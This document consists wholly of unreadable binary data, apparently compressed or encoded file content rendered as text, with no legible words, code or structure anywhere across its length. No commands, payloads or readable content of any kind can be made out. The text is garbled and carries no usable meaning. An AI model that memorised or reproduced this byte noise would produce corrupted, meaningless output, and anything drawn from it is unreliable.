�u��$��%� {�SΈ�����q7B@��%m̖�b�$U�{���B.��ma��+[zR81�!ri薪SAR�((	��S�y/�}�#�������	�-��^r���4<].��V7x�L�!��� F�R>�<�w����-&����yB)�[�$QXb��w_��a�G��#ł�������Ox/i������+��3~�Փ��{")�9O?�/���㇏O���*	�ۖp:��b��~���R�x{����	Ή#cK	\�8�4�J����,l����!���D��Y�r�B2(a�p�3�-b���nRJȅ�˾@���@�1�t�AދE��5&�{M�/YN	���rƖ2�[a�	:`>�𞔴���,� ^)�	�$�:�t�s~��34�H���f��#�h<+e��H7M`(�~3X�����{��}T��G���������e���=�����9bq P�Мo֟d�y��P`y��]��c�����7���7;�Q�!�3�M�����RǉW��$��Z$���hµN����Ȼ�o�~���{�@Û��=q�	nbm"���VJ�Z����9��?�Z.[U��V��b�0P�Ț�ڎ���`,t�ꂣV
�u�&UE�&�ys@�hs�<Jẉ`]Vz^����s*)�!��7F-�&,��y����L�� �F�"�5Q��C��ͳj�^�ۓ����%E�8f��/� Z�eUؼ�:բ<d����	.+	�/�jz�9��S�櫓2Q1Z�PH��2>�^'�8r
����
�m��rN�ae��f�;d�B�l��0(���AAɊ�̡#%�l��D���@�Df���ّB�G�ĵ�dw�'���|ֵ�
	��}��-� |��g'�����[T�5�q/�rW�K�D�Y���&r���˯�u�f�^Y9�JcD�3�BƂ�������wFXX N����s�/־9U�u�?#4�W5lp����6zw��X��������<`�aƻ����n�;�~?�컾�Ỷ?�J�}�-���^M`��n�n�Do��]����/�lٷ�x\�q���O���I���AI���yt��KU���9^�ֻ�}�K��Y@r!�tf�"���Zr����s�WuF"�.:��*H���C��@3ҽ^?2���	j�c4g93�[Uk�j�7��H�1�r�\���J�I��� �8���뽛@�=d��p5h�1I��J��Tu��V��o���-�p�!?�X�N�1A�u$�U&�ď v$,�1I� D�.���a�g����}!��D�ij��AT��7@#����8������Q�xd\�H7�I�I� ǂ�[s�fH�j$����(Y�H8O8�F<=͘C 
�t�Ï���Y��q_n7�u���?}��4W]'eƨ�r�� +j��mQ���-Fc��	��oH)�����	�
K�Z����`K��4 ��}�#��T�T(��gɳ�4�p>`�	�ۊ�e����7�5"m�[���O8�F���~�y��t��zӵ���qH1��F���8
�]�X�0�)c�c k��08ܖ˲��*L<���N���X�y�s�w_r���yBp��\ׄu�F��;�/3� �*�p_RM�v�a����bJ�q���/�[����a�ß��wX^��N�(���8�t9�{Bʒ���ASD�	!��.�䄜������4��ӝ1Z�m:|��t��lS-�u��S�+�;#�ݧC�q9�KR�����9�@����z���7ι3tϩ��v��n�ϥ��7ÿo���E������ a��J*VA���<�
��& G��y'��4[�5X�E'��2��ӟ�Ix����K9+���^ft�ѭ�U]ˈ���z�җ�3�����`
>���L�Wt���%	���E<�z4Kd��\��UL���!�5�p�*��f�ͨ2�h��9j��c۔4�X�h�#�k�k�r9g��+���	-��2c傤poc�9V2�q+X��< -��t3���^y�@��)=v�L��N�铠���Z��4�O9�|xyD�q'R�� XT:h��5"i�*A�� uf�@��^r��t7�Q%>��u(B�w��Exgf�
��I�gL�@���3�"�E�+ɁG�B�8�d,P�?32$�U�2����b&1̝*L�xe��j`�z<���O����j�Y����Ҡ0�IߛҼ2���"���:K�e]N�!�2�t(�:x�*���gH�Q��@E*<����oO��9b�;C��~�g��Ƹ��5���p��q��W�������U���4!�� ���Ur������]?��G�`?>�?B�^�cm�����$H;���Te��,᭼(���]���g��?:�8.=����W-��^���Uu�=��?~wvb�;��iC����D4�`��ҏ3
S�
WE0k����ު숬�w�=��L}0.����w��1��(H��~}��;FX�Zv��Tj�Ch��26E����fTe:4�mz��:µ_��!�
�s�q�F�*����~�V7���W��� iL�e�V¯���m�c#�W��t��`謠7٩�$3���E�sN/ƭ��R*HQ��F�S.�L��h�G&�<���e�T�9x�¨S.�KBE.J.�
W������0ާ-��īShMY��1�Z�:��^Oc�~�\Mw%��0^�"�\��瀧�����x���z[p]�-�.~����9g�-W4C������:K��0۶(h�%�c��<�|9���,Րޮ7� \�~~��i�ۆu��)������er<�ec����1�#���)�0�9`ח7|�v����Tu�a��.'>`��	����r��b���R�n�����i��sƲnb�9y@| �[BIE���uV��13.�eK��v�#�����8y��p �8z̧	%e,��R ��iDP��pɂ ����>ƇO��R��Jн�f�9�kB��α Ǆ�;�ӄ!����>T؞��,���E�M�wQs��vO�?��*5�.� M� y�MUR�W��s�P[Df,�����\T�o������	>��R'{���9I�h�i����^҇}�,M�t��ڏz/G{H?Zi��u� ��V��]�tS�h7�%��U[�J�s{MŴ�.�J;�� ��*��L�9̸�����3�`A�?��e�4�l�LQ�XT��p���봇��Nĵ`1�X5�v�ūc�f��~_*��V�A����QZ�]j.w�.w��|YѵC���7c��b���Qv� ��K�H��AnF��>���׸���a�O���Ոv?�CvN	�~oQx���\�s�%�A<���0�ZI��{Ĕ�nDH�q�S!A��{E�!��j�:f$"��3���F���L��2FY׭�I��m�`�)��\p���?�Ժ�kʸ�}M�p\$7Pؗ䜮$D�#4Ǟ%�c��/ <r�8Hnq�D�m9����[�=���[T^�$
�ܟg)�������`;��X��M�JZ�?�B�L��o��|&f�`q:@Jn�ge��/,}'4 �xN݂%��p8��~T�]���4���;�~����q8�?�:3�����L�P'SHs�5W�� F&j�wW�_���n��yDT��m��	�̭jIo8���ckh�[ߢ�m���+������uLy8�����8���?BH�.ʽ��_�����\�)fz�n��묭�}oX�Ua0NC��N�%D�E�e_eF�9]4$*}p�{�BT dZ�W��C�U'�ikz���i�UT|a��o*K'����8a�n�/i��Bk�[�Vsa �\yiR��մdΈ�"��z�T9cV	��\v΍~=�S�2���.��gf1�M��f�W9L��x/�QIa��/k
 ,
m(�l�,͢(9Xa�/y-�� ��� ��f��ܫ�!B8$�*]��@��%��e-�� �{)�^��A�A�B%���@�x�.�s�x�jt�08gu��J�h����i����;�c]e�� �;F�N>||9�z}�ן�����5���	�~xV�,��॒E.[J���x:BL�f^��G�u�p����)g�\���OP�B.�B��=a���B�qp}������ܬ?�ON�> �<�0�p��u���>�g�/�y�4��m~�ۯ8��I��}�\�\
�a@LQS>�r�}�`���0Og5�=�:$F� ֒�,fa�Ϙ�I	0a���H[��|�t��c]#�e��>�ӏ�����[��t � U#� �a��V=���q�F�X
��;|���2IU����o~��#�i3�d�E\�%ĸa�"r��6!�v��Y�6B֟w�|}�{Թ��T����0���?�4){ �(6�\������T�{� ���r�%2�ռ���� %�;�|~��:�������T�7D�S��!(�vk�ݪ3���Q}�)dl�9�]_�e�5'�m1�=7�s�OC��M�����a��F��.Lm�zE�Fⷛ<nߙ���P��S%ܣ:�U��|�����FV8�6�[ ����7���`�O�uS�!,�l8�R���2���ۖ>/ew`����a��B�w.������B�{ţ����(�Lh'$�YX�G�����r,��'h�;Z����n����Z�a�������X����{��'�DRr�{l�#a(E���4���y]=�X
R�-��l1!!�w��
{�0��l)�'u,%u60�`3n�O�狋	��R ������Z5�Y&���Hj ��	Ic.�YI�@ �P�8�BN$�E�i�=�.J|RE�3�IJ�p)�a&�ʥ�[I�Pvb����}Q%���T�d�^��
s*�^�@�����ad��Gu�1����� 0�@��dFEe[t#� �p�L�V� \!����ul]�:GЌXsn���Y�mk��PG' c�ɷ�Ѡ��|��~�w��ݧ��Pks��69iצ�j�<uw���eȤ�/;�����jG��^?[����A0�������G����ug�����?��������|���>��]?���ڀ:�=��Q��zUĒ�#��vOs
������A��pPq3��!��μs�5�Um��Y`�򾗏�T��Uj�	M��?��Z��Mo�Y�������v1�ıs���F�z�C?_dL�� �����At���7f�z��< YKy4
q0D_�{Ŵ~2����l��E��\
�Q ^�r}�(K���J� ���P�>8q4d)}˺����t�'q���T
���TY�Y9�Fǃ:Vm��Ȓ����USH�af�,�3���˥	RꎂG�	T�Pu�\*3|�ER >�0MR���/���n xb�g�O��q9�$b�����S�Ϙw2�����Q$t����q�x:�(���v1���D@�	�a r����t:#�����y���v�@̘�Q1�2���-�9��4 �mC��Og���F��ra���mC��'�QJ�}�R6�d<_f��v�2�%e�A�!��18�!H�s��	�26�#� �%�~�Y�J}���<�9�0l�1#�1`>��	�mC�2��9E���,� i�X���Y1C� dr!�|���� �q{�aY"<ן�x��y�y�p�׀�:1��4�1� (+8�H��� aeo0�4����ߗ�+洫{��R�35T��c"���_wHF-��d{]���v�>���Θ��M�"j�8x�F�D���:�����O0�-0��c�0>�>��9���6Ė���E��*zιV2�����F	/su���f3��MO˖z�c�t��6�Q;2ot+']D:�M@��Q�!G�0c]���CR�Ǥs�'W�0{���0D��)��Ji�]�� �9��1Ɗ�SA�jXi���
U��d#�����w�V�شfT��]�^'�U����<��&	���SeQ��B���}�T��b��P�>B"�Y�:�g�������J����oܼ����Bf���) ���8n
�y�%����Uٴ5T@SJ�o\�t�ǀ9H�!(P��&�J�m��!པ�:���f���js&�:�N��+nU�$m_̘�8<S-�(ä(���m�n��9DB.8��c�%	��V�D! ��>8]�Z��-��8j<�Y���,�P��Ed�l�$��۫!��lo0kI�µD��@��!Z�6i�7���!�:y�I���b�o퇌e֕���grJ��$� 2&F�dkF�-��
�O$$�_��q��F�gjϰ�5b��EР��q�?���8��;����x��G�8ޭ>��_���&��4�n
��r3�[D��?x�ۣm�s�L���Ze׫������۱�:*�A���������Gm|4�߻�w�FU�n���C���u�o��K�s��S�H�g�׎ݵ�
�t`��6��b��Y�q���
b<sKQ���������������~EeQs�UTc��k�	C�g�r�@՛�ʻ�����B�e���Bz�[]m�U�I���
 �˦����aѿ�"�4F{��\j߈�ze��sl}[œ��+"��f�:q!�*�
#f��{�0��(߀T�P '��S� ,����c7M[rA"��D�YPa�sM�v.9#e�>x��",��6�X��Ez1qhc�2՛��Ϝ�[�t�0�"��ƀ����B��-���93�=����4�ӇgΣ�D���X+ �<p>H8Fl1J�SBJ�4`Ę����|x�T�?G�e�p[W�C@����+hW����0��i�8�]P?��ap_V��c�F������e��rƶDu������[�>|8��rFJ	��j�ӄq��`l���i
�p���I�!�&�Pb30�PSo�q�G�YcPt@���^;�8J�Wq�fa8�ؘ���ߐ�<��	�~��Iq<Җ��#8\�Vl�h.�="%�� c�I��! .	i�� d-c�`����)��%��w�P�J��t�\x0cKwbqP��M��|-u�0P��yu~��P�O\�R�]u�����R�L��=��(xs�q<���"���`)I��5��3���/��ϙ��D'����ϷAx/_[�n����|qdȮߜ������ ��a��DVI���5�ڭ;��IK��2����p�V�|�{5��9�k��;���]_��z��>4%�$�� �m �b�ס����bYT�]��)m�Z�M�i� �<��T�Y���S��g�ݩ�ǩ}��*�m�hߞ�ꥆ(2�422F3J�k�Aa�1�z�A�Yʤ�|���!�O�y���W�glN�T��u_����q�8�E���Wc�%���7��X
���w�Y`�zMS��$�{˒�'��ς��MP*�lr��S�y��}��Z������u�$m��0Ba���,�!y��h	�{�[�Yԙ?��m$��3IŁ�g�$�bmT��i��)?@	^|ʋ Ϥ��q��	�t%f��n�\tA'�52��Xu�{�ePy���g&�D�RD��D���`n%y�(4Y��r���|����"xc!
��ƲV���`&�\zA$��b��G�)��0 <��vEK�1A�<3�9��.x4�z����up��x�㞲�O��a���wW�{ S������-����߮���qק��!g4�������}�w��D�V���`��w�8����G��Wy|��w�8��w��ST���k�L�ɷ�[C�ٹ�x>�q#�;3{��~.E�dU��l�-]��_[I��*��`a[;-�p�=A+"T�Q�ޠ�oNtft��!�?����
��P��׈V悜�`�,�8B�b�bH 6G\CWh�K�ٻz>@�h*�{��$��ƍ�
�7��t����;5�s�}o����/��@�@����a%ֲ|��ƪ�o����s�$*_�kt�@N�X�|���H��#1���+��T/	�OA����O')Y����r'؊���KA*��{%��P��׈������X�Y��q��͖�ǀ!����U�m������o��7����^`߅�sB*j���mX�IL�NiGL	�1��y�<bfܗ���3ﰦ���-!���eƶF��+��#��������m���t�|�`]�>��' x�����.�3�o+�n+�y�8|�ŷo�ǀ��)3B$r_�iB۶	tZy!Χ1KZCJB���\���,��9�aЀ�뜐;��q>MXc�8��',�oo7��'A�I�<�����_��M8��'8��Q�a
σ�K��y��A���Ũ�Q`����G��iT� �6u�K��"e�iP�Ԃ�%E0)E��Z���1�(ȚU}�i�@@K��}�I�N�j��+��7ĥ�+}ZA)E|�ɭ�/�(/�㌐�7�5���m{W��5�_�i���	��ND[�1��'�s�[Y�w��8"��wua΋�/��?�9hw-RbM��i0�d5��f�R�?��P#f�	DZ��*�U:���*X:�_���R�p��XT���� f r��1��?��*�!�J.�׎�!Щq�`Ƚɔ��A�,��Ì^�M�t����{��a�C����Z�<�ʜE�-�a��f0�RIf���h�0���%�'F�D����o�fV�|�,��RKAq��?�ĸx��8`�T2c�U��ca���D"�`u%������1#��yO>H*��$GLҪd��%%��$�<�5vDJ�"��� ��M��#��:VZ�&Y�@5�4���{��Uv!�),�$���s��6�Z� 4J�}��]]�Fl䜫D}�	o*�(�*�u��6�=� ���j  ��s]K��
?qK0�tf��+͋,����dE���A�k_�� ���[ �ږ;� �'�Q�7m�I�}�񶔆�� �Ѧ�M�9DG����QI��>�֔��98�^-
�������e=�u-߾N; 2��Υ���c[{��7���n�~�ĳ|gˍ������}�GC�Ɗ���&���ޏ��e=7Uh�ֆ~�q�ܷ�{��_��}[��ާm���C�:��R>���������?��F���E�Aա��QL����Nd����IH��ݏv��ۉ���6Fj�1��؊6�xU�����vomW�ܢfz]cif����U��}J�*�,H�,�\%R������I� AT2�&i�E�R���6&�{>-坫�{�M}���F�)g!��p)�Po�{��	~:}������1)k�@M�Se:� �s�X'�����\�{�y�F�=a-���>��:]JAIY����-"n	�#���Z�q.Es��)���zr"�l�nKD�yBܒ� �Bʌe�x{[�Ă�m��wB�7�aD�	��0��9hu��bL�
�C��y�8hY����\��n!��"�)ɸ�À�����+������t���\�����_}Fp����O����G|������y�v_����)�t�0�@�������	�mbN�b��'8"|��+^_�8�&|�t��=�e���`�^�����ܠ�%HS�g�!�ݲn�/ ��1M#M�pc �m]q>������gq�1�y��//(�� �$��H1#%KyCG�B�8�~�@a�,��J*�#�/����G|x:�Ւt�d`}������R��$����;����D�qA��\�!�]6��^��n�Z�	3��us�8[��S��]+nt:p��w{{���s�����}�2��o���v2��q�A��5�M�w��7�'���}�~*C�|m=���0��P�������m�����b������멌j�Wr<� �)K�a��[�H��פ�S	s�����)V!i ;��N��f���P��35���hS?�j"�*ux��h�x��,� ���k���v��9z%��6h�;��3x����(.&�
��c�uf���.V&s��)f���;�3�/IJ�x��{��X/wb�*l5���%�o	�����r��3����R���z��Q���B� �y��r�kN������-
���y5Z���d�%����g
C����l!��$%{Ҽ:��H�,Ңg�r� ��+�b�����N��<V=�֭)�� $Ra��@�H\NkN�H��B��J��#�龖Ǳ��O:n�Q�5�E1��g/�T#H��^���$�y�V`!|
䐹2@�_�/,�U� ��%js"qp grx�OKH ,�XX�5r+x� ^�	���ԅ�k�!N���y&�r�=ڦ׻}�ñ}���y�]���o�]uR�[���m�����j ��m1��=�vl��^#ʴ7B{���g��L:;��W?޳O-`m-�����Q��;2
���F�����q�>{�n�Q�~��>��A��v	���H�S]�ݺ|?����x��#��� jz�Dh�ZZ؜�E<�=L�<���q�?�pl�>�#D V���N/T�DhϚ�%I	������-e'����ҷ�9ª\�E��N�^rE�'@˺Y�Lq&HoLZM��]@�.��6U�-:��qNm.K.���\� Π�$�=hN�ۖ������Ȝ�S�2Q�@�i�7˝6ٓ�@(*7 F�2FH%CaH���#J��I��D�!T���d7��J�������^Y�5��9!!T�a0z'�-xL�3b\�ϒ�38gO�K�#'�^����i��%�%�a����E����|:aG�#rʰ<�� 9�T�.=!%E$h)a�t�I�G����a�"29D-y�ul�5�@��|�ix}y�i���/o7���{<=M����*���?_0���,�LO�g���(�e����r����mp$���!.E�	�Nà�~�pZ�'x�0x�l�8 $}Q���r��8�ㄗ�7\�n��	T
�u��_~����q�}Mp�>L\�H[¨�x�p{]p[�/�!�D	HD_M� f=J�X�pGN��"%�x���m]q�^�z�B㭐<�U%�ݚ6cN�*[5��oU#:#���t?��}[}����^hp���+ �b}��������5��h��W�>;��;Ú�3�wD�����t|��-�����8&�!�s�UoNR�z�or�5�R�o������Zگ������v_7J,��u�z@�ptE4ʵ=����v�B-�g �S*�O�$�F�u�yw���o��,��q��Ω�#L�;j��^�K¡E���3e�^�٢��n}���I424�4?�H�@ʶ�{����e����7aS�#&���eJ"� FZ�^X�Y�5el9W$�9����ը?C=��`,�I�� jz@����o�* 0S�R'�QKKYR�w��I�dU�璑8V�7��,%���!��ST#�"�6׆��ڶ�s��몰�kɱ���%��i{��>�9B$�)�&���\2� ��K2��JZ����Sx�3K���[JIԵE�%��}�,Fl^ǫ�ԉ��lN"S�b�Ac̟H)��h��A�ˠٌ�O��%�W���]t}}�'r˵>j��0t*�E���_!p�IE���Cۼ�w'���Z�� ��۶�����m���E�����z��?�/��m�@=�j���\�I�Nۀ=��1�n�#���u���;�9-�Cs�mn{�1�~(a��������ߟ��������kWح�G��{꡻#�ף|۲���L���*c��h��׽2f�w;��9+�=ݐ�Q�eE�}��g�J6��洛�mJ�5n��8����g�[�+�=/3K�:u�ff%am�q��=�-u�����S��(�TR���C=���+"R���sر��鿆4�h �c�^ 5�ʆ�`u0�s�F ���aL��.�F�E��HQ����!G�Wf�.ڔ����j	1b)�44&u�Ƅ�Š^��2Z�"�$HPX��`KI���CI�	�C�0B��4���.��;�e�*_<���fxO��V����DOsI�}�+O�1J����P��;���3�u�#�i�A���m���Dǽ��vǷ��H��1?�'8'�mK�\~�����a�6|���-�_���	%���nۆ\2.��4	J���i��yFR>��rJB�8�)a[#�0 Lcu�l[D���f.O� ��R$I ����A��-�4�/(����u�ԑAƀ ă�0>��W���ˋ�m�=5��Ud�����ӯD�(?�i �r�0�	a������_߄�d��T�l²����"�X�s�h$�4a����Չԉ�.��6��<�5�h�dݚ�*L���Ü�TSױ=���6I�g�w]�a�-%������ˮ]&����Fk�f�Sf�g ��ݯݻ���ܿz���g��o;��u��nm�nR�������U��A�ɫ2��rw=� )�z��	����w�֣��w��z���jl���*+r&����O!P�z�E�mA6Ý�5���U�!{��bZ�8�t#�	�ҳ�W#������r�����~q<φN��큳�j�X[���5��!
�LCt��9 �!¿(_gJ�1"o�HE�(#�`�"�'��7ý��j��`�����a�w%~J��3B�:�Z#�91�c�����ۘ�\D��A�mh, UyQ�@}�unWGXHr�=��Q=N�%ҟ�5+�-kF�׎F%���A�d1c#�Y�ǻ�,��UK�P�:��C�U�&��$R/e�ޘ��蛳!�@�t=�B��A���2ܵ���8Uv�Q��t��N�V&�:���*9��1��:�V�i+�( ����E�{&�W.�r�E���R�0@��@T��B��ҍC��s��1�	R����+DG�)�ؿ�޽�����^�7��Ah�0Y �?��4�Y�?k[�<����^���/jƪ��<s�_��~�c[B�����aѩ+��v�q���ϻ���������o��a�(�� ���~xj�w�^v������*=l��3����cTb�*�u?�5��ԃɐ|H�(�*hr��=:Ъ���H��H^���9�$?U��wc�t�Z-	�f�,+��(ڱhv-��Y��Z�  5p!�1Xo���Rj���\ɂ�X32�t2��2��!�����`)`���?�u��h�2�'�A�58WI�A�&�T�g�C��à���9��Ą%A��+�����,c��~cީ�4%n����X�7!�3����c�����-�W��$r���'z�Ϋ�H��h�4������fLSNbɡ�.��c�4��>s���8y��c<�8_f���8"��O��Ĝ1&�i�bDTf�!^`�)gxR�q���R7?�Z� Np9�@����}��m�#�1`���\0N�c�\��x9c<~��)e|��-������a����&�5bG�(�
�k*³  ���.���p�'�������ӈ �i ^�M�{Y>x%����b��y<95�<�˂T�Og�/O�,{�n���G|������f�w
��x{G��
.���^�(�҂[�\o7yx���mM��K:A���/��8Ny���X(�����$ֶek���,�Z{�sn������ �1�,a	)e M�,H$#�.n��oӳhХa��R��R6"-h`#�)'ie�IbD���w�)v�֚sFĠ1ƈ���>�w���ݫ�3f����r~��*��Rz�Xa,�t�i�P�U��(0PX�"����e�*��~�M��\�A"����5)�{F�����S��q_��j)��F����`���.3����w��֌\�4�sn�Cv��7R���=���%(� `�y�(覢E؃ K�j`�~3@����s������fЎ��oK!���o��Z��lD@cp���=�6�-���.�YA�9݀G� �{'��L�k��*h�̙��=�Ȁ��������)ٕ��̯1�* ��{�y۞�Ϻ���2�ײ�z$��	��k�wG��? �7�?\�D�A�75��更V,���ɳ��l��W?X�CrCiib���s3(��'l9c�4_��	t2��9\��R��(>*�F�Cx'�V��+ ��Kr�"$����0�E�p�{�X �J����	���b�%'�zv�
<�^o�[dz�p1N	W ��E����v��<d�������a�%�;O��`��2���K���ډӖΒt������" ��D�YK�.����+��j^J��5ʆ������Y�� � �B�i��mk��Ogb}���y�U����רi��[�`�{��A#�{���5�,�L�of
h��[
���ﶏ��,��A?^���g�4��R�v�'�A�-�v���"�����k&�k{��-��֋a,�*��i��n׾ޭ]���g�����>堭~Ͽ�F�غ4�n�m-��� ���C�t�k�x�^�_�:Ǆ�����f�90zi��u��|TeԸ	�ED��{^C��P��� �����J/�]=ҿ�Hu�ב2�*: ѷ���X�c�{����ܥOP[�]8�ڗ��U����M)�Q��]�T��UB3;�W5%��AB���.�UB�� ��Q�VMH���v���
ʎ�A�����8�K�MJOC�uHl%�G�`��ƈ��)�����a���WG�y��CP��0�!���� ��9�ӄ��#
��"��^��r)�n�sR�NSFr)X��8D�R��kuN9"�C@�Q��J���q�8E<~~�������
��g�GPq��p�g\��i���#�_�x��
�eCY\o��$Q�u�ݻ#�9<].�����0�(x��Ĺ�&x8�y> %�3��.K���$�}1�8H$P�r&K�֔#k�@. @�8J9a�&L� �Jal9�p8���?~��qh�iK�˒��(t������������Y�F�&�! g����)Ïbp`���r�b]V0qx��8�@�`}�`GX���˺�3�e����%���>ª�ً-Ĝ .M@%���Sc������%�m}�kɽ��_г�,���\���`�@<4�*��J�/V�O�	�<3�;����;��W�ܪ��{���1$M�]6��5A�X��.jx��i�ɚ!�ߛg)y��g����3�,�&���
kqѯ�>o�L툁1վu����Z��/�w���?�L�t`-� ���`��`��e��mbr�j�"-��� p��E�I�s�*���5�c'��ه�ۿ:�f��v��Y��@����]ri� ������f`������@�߀�r���,h�� 9�U.3Qr�6-y��S�:�	[�ދڌ'��(˱C���\w�����{�YPE�w���,������ճ��	��k�n
`!���.�$�%|��Q�¦��?VBT�I�!F`vNP�U��*;A�'��/{Ʃ���`��Q��}&��|���
�}N#���CВ�	�Z^ϩQD+�; ��]X�(���)C�}��� U�,it�8����*Њ ԥ�@����F1�z�'M9�h���=�!�}�q��gQ0djƀr^�9���
KQ������U�/h�}�.��W�jeV��׭Bׇ�C��c�v���NؗT�}��S�J������cZ�KO*,��c��>��{����\��y�۝�_�{��a��ko�����SĊ?��fܩ�~��D���h�]����`�q"z�2Ho^kʢ�q����z�ԪH��s��G��H�*�����~��"
�������N&Hj�;�Ym�Jk�S�+P��ݸ�_ǵ͒2@*�t甥\��z����z�̸�Ը/
�˥(�_��o2C�u��s�/u	g9���T�W!�Z��b��V'|`��6FG�@��Ğ4�Te�8D 3�@��uC���[Ҩ(��,�o�
���&�(����J�#��# x�[8@��cirƖ22I99Д2�W�`�#���	�1b�GAx/��]/+�%� j�0��C�8&0g��!Fpa�!�;²�M¢��s� �������[J��w�O1rd��@��wC�0O�� 笢����+��O>a>M
x��p8N��>>b�����{�ߟp�.����uÖ���G���Қp��  s�vMض�o����
�8�������>q���|Ɩ3�1�t��������7�x�&c�&)��c���;��e�t+��:�#�(kV� ��������(�-�"�����x���<!m	 B#���8���=���f���&Im�^�*�0p���")��̸�I���x�%�C��#`�a�!J.�����c"��､�8��Z&�"8	b4*����ETZ�2��Jl�-���I�ZJ�:~���$|�+9ۗ��834$}��˥��U`S4����-X_n����9�_r���̼��/�{��tJa<ל�==�#
,��ڨi�j(�ORfw�lϱ��꥘��tLC���Q栛�B(n9D�n���k�ߌ�����v�v9d�- ��x�d��kJ�)�]W�2�*d��ީp��xʼ�1�W�^�A��fL�zz��o',��j{��_n�!ʢ�Urmb��M�����aʑ�\M�� `fp�@��9���g	��"��9�c)J���Y�H��󟜫Q&"<������{!�<|���,23�Z��p����*�M�f���n�m�H(�0�M�:@�Ft�eJ_FS'����n��z�Ő))T	�	Ӄ�]��F �E�g���Q�۳ ��|�"n-zƉDYeH�<J�-{+C��t���H�_���Իu`M��ČH����H�(�e�� D)��`#�x\�H�g%�r���j��uc�C�ڇ�L�� i@���s�#5�?1<����ko���V9�6y�F�J�\�����������	c��������7׷s�7ic���]��-UpLy����t��� d����H�]v������������i~k���v��Z��4:������[j�����N�J��x���1Z`�ԭ=y�F��\qP�'�f.U�k洞JJXvK�ϭ���0���}��}C�o;���6�h,�����܅�2Ky/4����˵��1��q�Y�D���>���V!ٗ8'��w�g9b����� ���Y�\��{U���^וy/dI9Ak������,y��X����a�Da�Z��
ʽ�,т�c(F80�0�Rip6��%鹮@�䐔/92:y雅q��cQ�5�Ktu;v�:�~�w`��D�*�!xD�0�����<�8�\����mYq9�  18��D�&1��0Āi���T#%RNX�"���m�� �}�M���� g+FQ��A+����+����}��m�?]���?��8��ww8?^�|Y���N����g<_|�p�7�p�,�Y"^����8�tw��������!��;�>?��t� \��O3�5LÀ\
N���/Ϙǈ��8�xzx����o>�  /ˊ!�L��Gx��y�Q�[P ��q<1Nr��
3������y����������_���8��t�x�n������~) }��A�1�#��8`:��!�s��R.�1H����#28�H�aj�ӗK���mC.>x�a��<�8����b@�N�뫂C�T��h�,V��۞�92�fʸ�7֪(reʲMO��{���85�W�J�A@�R�%��� U��cϲr��w��d�����������c6�����8T# ��:���jA{^u�P�:�{�w�[kˑ�a�'���'��Q� ��Z�]׸�o�V�u��˔�[���rӓj�8���
1�%�l�0a̻�F�]-]�u�/�y����c��t�G�IeF0�F�5 �j12���v}/�q׎�ڶ9c�o�z�1�gk�,����·u]Y��	���<�rl��3��傿�3���ᒒ*���C ��K���������ԲUM3� �Rj	@�ߡ��B��U�w@�D6Ba���(y� /��7�0@��>���g�YH�Μ=�I�A� D�CA×���6V���`dG�++������v25���A+o� �9y�B��WQa
Լ�-��3�w�9E9�pK˟� e!#��W�[�ob!��x��O�td�?�%��r����	�B-��6G2�D����"�Ȋ�@��T"�h� Q�I�[X��D��R
Є��͑��n(� pXC��g�ب�i0C��d�L���o]lW��hdˣ�9�g��i�����ڭ���F��_�I�7�����7��WS����_�7��T��V��\=㪊?7��J+�g��z�?�!���������n9ݼ���Vaj���5��}k�w�6o��@5���[�n���� ������{�_U���=��*P����w�/��4�W�0�MЧe�
�&��Ϧ}?��{PiX�F�R����F�0���"F��W���Nb�(�-+eK�Y �%�[X��K�*px��H�B�H��$�ތ��X�^ak�YqTi�9,��J��|��TU��e�����$ķ�YJ�C��l2ga�w������&9�\�!J՚"�s�@� %�
˵^"�Xry�שl1��S[1���T�H[jx,��<��`�)�f�RF���1�L��k���3~���8?_ē����o����;3X���9�� r��a�D��q���a�#⢹�A���ʠ�{L�a�&h�yǓh���KJR��x9g�?')oxY6|����8�M�<_q��xw?c8�x��/���}�<�R���(e\/I�/W<>�1�a�ww��e�0ӈ���3����[�1 3���%�!b�&lۆ���Äq�p�¡ z�D(���E�N��d����9%�ӄ��  8_.���t���G<|�,!���0MRk��k�|H[�0�<]������	��O�����Y���EDE�eٰ^703b��ܢ�<	NF��u��"J���ZR%� h�ǡ�5�hы�9@�W�(�2��F��c_*-�F2���4 Q�``M!���PW�j[���`���+nh}�F�.��ꫦ{q�cU��$j`�#  �;@%�@k�֞�-Q��6 BM50���$���d=��HG�Y?�A�V]̢�����טic��a"�C\��4K��)���Yz��M����!1�E�v� �v�X�Wr� ]ߊ���f���>���B����������z��k��oU
��!����0e�-|a�X��e��r��L'	�>��y�f��]
�a)����)����P��'!C���
��=|),J�Z��g��������xf$`"I辷kdP�sJ�3��j9s䌕X�F_����~^$� ����w�x���RyXn���),��_\4��� �	5<��9"���	P�C���#oe�25��Q�-7�J�do$`#'�$@�	�{�Y*Ȗ�:��x���+��c�rFH D�1F��}��Ij@��z����ҝ)�sy�{���"$g���G ��Hy�n� ��o#�AT�VS�6�*�U쎉:j��"��uO�>J@�h�� R��֦�C�������KJ�v����K�m�kBI��Aݼ�M}?��s��~��Y�+Z��[�=û�����nP�}P�»�_���'��u����������V��CK�cK)z%w��P�ծ�n�&��7iQJb����mm����?�s�� � ��TӠL�q�f��CQ2���������Ǆrxp'�j9�*~�	f���d�#��&Mg�\ta��J��8+���V�JMI�~z�t_�	�J�D=�.ߥ�I8z�6.��NP#S���]�y�|_�[��㜇�vY�$R��9/�30��qK�1g�%ue	vZ�DpC�,����!J���x����XB�������L!;�l+�lN�e�I�J2c�a&@�4�K�=�#��Q*車�"��N�G�w�08�)g\���0�8��|#�e�߫Y�$��+>�t�E���?b5�D��B�P9gLӈaD�5e'Ɔ<�� N� ����0�_p~^q���������݌����<�0x|��=�	9e����n��&U���xp8�RF���r�a�����ӈ�e�G�
by:�Ǉ'�����4 x�ǧg�Tp:`��̈�K4N)�/�8��aM
�I���%�w~�s����8��0���0p> ��/_��r��o���eŧ�`���a�.���I��+�wHI��i�� s�X��8E� %��q�H�`M�=�'�I=� �5��� ��!�n������wB��:s�j��+37Y��-�i�X��-�s�� �����0����1���=��� ��P����F��-�ƪ�����,l�D��$����֏�Tb��S��nt��{���u�� ��
��&	��f��5'tdd����=��[/v�� ���]I=U~�����1˽e��E����� �wٙ%�` �Z����S�t#�k�;��n<8�c!.���� ��ژv�P�djV1���u��h[��T��oa��g���r���ٖ��r�����XgG�'��G ������[�V2��!V�9x"|��;`CbFL	Au7f����^��)�u�,5�-" �����\��50Fh%L6��D�;� ��sa�]ˌf4CD�����0�r�EY\����[�7�>���WB4�,;���)��B�`|�5�>�}U�*�J��Oj8G%V"͹�DCI!����I�=u{7��Ґ$Ƒ�}fTYX֛ըAԅ�c� �
